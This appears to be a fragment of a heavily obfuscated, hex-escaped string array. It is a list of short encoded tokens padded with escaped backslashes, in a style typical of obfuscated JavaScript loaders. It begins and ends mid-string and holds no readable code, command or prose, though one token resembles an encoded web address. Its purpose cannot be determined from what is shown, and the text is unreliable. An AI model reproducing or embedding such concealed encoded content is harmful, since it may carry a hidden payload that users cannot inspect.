c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x36\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x